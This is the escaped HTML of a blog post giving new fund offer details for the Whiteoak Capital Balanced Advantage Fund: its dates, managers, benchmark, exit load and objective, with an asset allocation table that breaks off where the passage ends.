class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related 